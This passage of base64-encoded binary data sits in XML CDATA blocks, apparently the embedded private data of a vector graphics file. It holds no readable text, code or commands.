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
	]]>
	<![CDATA[
	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
efgTQZ16zXE3usLsnlzP4271RDE/9nix158G8FfvhfM3O2LsOi6msTd6gvjzD3zZKw98uQtd/vT5
l87kj6+2cuceIXm868VfvOnHXbrnh3SerVXL629ssg/Psq7qNLDe/39rrE/1WhFX37uwzx6lKl7f
LlC87yhgX3dlMO97Mrg3XTnk0xeRNjf/197m5v/YyW/+7iy7+7Mb+eJzFPPpcSb/paPQ+fWxSu5L
dx5594U/ef6Ngtr9zkJedEWPLPhhCVH2wJjY9XkjtLFnHjvbnr8TrDh321dx5K4Tf+CxreJwh4Pt
gQ576vgzjj75QiE//Zqmzz9xZi8+9uHOPfTmTj51Y088d5Af+G2z/NhHawrZX/r8U2fu7t0o9sH9
eEX3vQz711dL3F8cqPN6uqvO9dXhaqf35yvZj/czuSd3U9lbnWHkD+/t6BtP/eie+/F2b66UOL47
V+HxbG+tb09zddCjuurgB9Xl/l0NVR5P28ttP14ooD69TZZ1/u5pfewfm8H/wwUUjmbjWqcRjS+W
kTs+mtPbP5iDbgPbJYs/M82y8bMxdemTq93zKwUOzy6U2j+4lO308nSF48sfKpiO7kjZ1d/stxzu
XWGTcmaGtWNk/83mthKSdNZgY/dM5448dHB4+UO517N99UFd27a5PTlWZ/voeibYNXpfD8Hu6LJi
j6Bx+vFGsN3DC1mKH+4G0Lu6Lfl9T1jQM/TzrkTPZ+2VSOYqa2+klGfdzK4AGXR6c7DM9tPFIv7L
5QKHt8dKox6WYplsvxlfdvBmXNm2G0nlvj2NFTySW6fXR8rcnu2t5D/cy+c+9OQ4vjpfTj3+GG59
tHcT0f7bOlnd62+p5JOzye0/r7c71RnIn3zpJm/9n9Xy/BuLrUs6FsvO/EopnnZkOb88U+36/GSN
7buOYubJ40Tu1aOMrW+ulfGvOnKo6y+9ZJe+2Nqc+Iel7PQbgrr21JO6+zRI1vmrK/X6YTzMieOr
k+Xs/VtRVkf+ts6i5b6hZdtHsy2H/rlsy4Xejdbd/3D3etJa1XQnsbL2blJ1TmdGbVJnfl1gT2Od
8+vDlfzPd4u4n57mMV+e5bC/Ps1xfHOsLKCrscb96c5y+/cnim3u/9PVcv8/VlG7f7bgjjxFdv7j
Oibz2AK64KohYFeq/c1GbHMPPeGZ3Qj/7Xoit219KOMbnpnTtXe/JyquGRM7Pq/jzj/1sr17K5G/
dTeWOfnWXtb2t5WykutL5PmXF1mX3lgiP/VJzj+4leT64nSty+szNYqXt3LZF52ptp9ulQR31dWl
PMitT36QW9fQkVCV+iC3iX9yPZ18+CzQ/sO10oTHhY3pjzIqih8nVrR2xJW2d8YU77kbW4Letyz9
TlZ5zo2sspy7GeWhjyortr49VkK/fZtM3vzgQ535aM+ffuzJn3/sy1++H8KdfuxGH+wh6d09Vuzn
riybT73h9C+v0r16dtb492xv8O3ZUe/Vs7eBf3k/i7z+k4f1zf/lZZ3/dJPf+5e7xZVey83netda
NL+WWm7//A177Wnw1rfXyx3fnCunnryNoq6/8qZuPvdD+NmNa+m2pHa+2MQe7lQw1+742z3+Mcvt
2f5qx+cny9yfHa4L6m7eFtlVWpV6P7ss+lF+Sd691JLWO/Gl+x9El1x4EFZ4qysk/2pHRNGlu5FF
NzvDCu7dDyu4hX6/cy+86ObNqOKjt2JKWm8llOXdyqzyfdxcafvhhwL2Y2e2w+uTpfKH/+Nnc7LX
mjj8fzbU/l9tqGPvWPb4y63Mjs+WVOMva7gdr0jq0K8kc+tlMP+uO4959SSVfvUimf/woJD7cqeQ
/Pg2kfnpeZbiw80iu3f3Sqknr6JtzvzdRn76hZy92Omp6L6Rzn/oKLD7cKU0sTO/IedRRlNgT9t2
x1dnyvl3VzOd3pypdH19oNrl9d6K8CcllQX3k8sPdkSXXn0QXnTpcVjhD11hhZfRzwsPwwsvPAgv
PN0RVXIErbumewnl224nlDfcSSxPvZdTqfhyMd/iVi9jWXRzns2O3hXMoY8sd/TDVv7Qawfuco+/
3c3rSXaPr+baP79ewl7p8pO1f1wlb3m/imvvlnHHnznxl7uCuUvIJp//2YHvfJCScze7Ke5+aZP9
06ulzIWnHvLdfze3qXtkItvx81rq5DuW6e5KDOpqaPR8urfe7t1VpAsvVNi9v17C/fKowPHNkfKI
7vK62gfxVZUPkup8n7Q18B9uFNAvHya4vTxQk9SdW5v8KLuq+kF86Z6O6GL4HLgXXXICzdP521Gl
567HVZ2+Hlt+4GZsadWt5DL35zvL2M9Pcpjn3amK+x1pzMVnXtzNB2Hsjcdh3J37UbA2Sq+nIbnO
Ls+6k1WRdKewKr6jsKr+enJlzp3sOvLV23irH3ttrLt63V2Rfsq7nVlTdTW1YtvV5PLoh2VIvurr
C+9m1LujZyM+forbfKV3s8WPvZtlPb/5Qd9eXfubCjpyd+bez9vp+3Rvi/OrIxX04zsRzJ3bgUkP
ClthnuBz/l5kyZ77MSXb7sSXHOyMKrn6OKyo6XFMhcubA5XE728SLN/2ulm9/z8v6996Q+S/fYmz
+3AyP6ajpCrnXkZlzc2kstaryWVR98oq/B41lPk/aqxw72kvVby9nO/w5nQp/7argH/Rlcv3PM1i
jv/uSOz510bmzO9ODt23yvy725p8etprXV4cqNz67myZ49vTFczn5xnyt38Lp969SWR/7chzebmv
3OH98VKr570eVj2fXMgX9yNdXh6qSnhUssP24YU0ix96N25p+1W6JfvktC3h9aMsYurHbGno1re6
8w+WePcqxuPVjqrCrqSq6vuJ5c6v95Za/a03cPOrXttNb3u5jR96+Y3vexnzD73U5k+9Dla/9Ppb
/bM3iP61I4X+rSNF/vPPsZuf9HKbyrrnWB7uXUdc+acjd70nwu5+R6b7k4N1MffLGsvupNe13k6s
iuiqauLf3MthHnXF0w+fR7IP7yXw7x7n+z9uqY/rKKmLuFdVu+dSUvnxK3ElYY+qkQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	6S9NOT58RdltQ8ejwnSXB4Kj/w9CgvgHIY7/6Wpx0LsvNyc8aauHfA5ycog1j0Pueim38dS1rLqB
mxm1T29kNnwYzOm4fyO7lfrpaaZzzg1jsBFg3/+ZsanzyZfD+ITI2GyYBRpnOAdNmumNZruvRTZ0
GpoWXoNmZR7VnF16RXtB2Q2dhYVXhs9NOaE5N+uM1qLiW7qLyp/pLyp9pL8o69rwxakXhtkXDo5w
Oi7MdnogLF+1V7B2qHpm6twvTHN/ILh7PxJkPi8Fuc9TgZd+FFKS7zXXQcwC7dqFY+ecOzXNIkaM
PH2dEOhpKPc85ekjP8lEhfvHruKT1aynrfhvxqU66TOw66PNcDw8xgGZTnBFZjZiNM1pLZpDFaNZ
VAmaK69GC6N2a9hV3TdY3idYrjqD++eOsMjpjrAU7N+yioeGiyN3asyVlyNbVYPa0pjdWityBwxW
lj43dmz+eZzLcWEBjk88vP8iBEp++5jE/XS1wPuNwHtU3LT0aXhqI95y1YY+9LuYv/kmUX7ql9X0
/t/9ZL3/cOT6/9VffuzXIO7kj0H8kbdK1fF7kYqLzxNgv5PfVcHfQVGhYaLx3/s9WA+BmWY0fCKO
9Reg8VYSNHFmILK2i0ZT3dLQbEkRmuWxHs1ZEYlm2tJo2ixXZGPjhmYt5tFiqkJtSeLxYUs3XNV1
6vmXSW53BWevh4K/71shiPrp1+zwr/fWyH+8ViL95ZdU2Y+/pXs/FziPnX+d5dX5epb3HsHWd0AQ
i24KjGRQCJI9/hDHPXmQyX1zLy/07VdNIa/PNsq//7qCefAhVXJDUMru/LaG+/ZFYcHdLe2DAxu2
FA5WNTl3fJw4yWrxPzEu1SFrw7EHnme4ncZ6k5GFxWI0ZaE/WuAeg+yoQrSUzkTLots1l9ZeM1x1
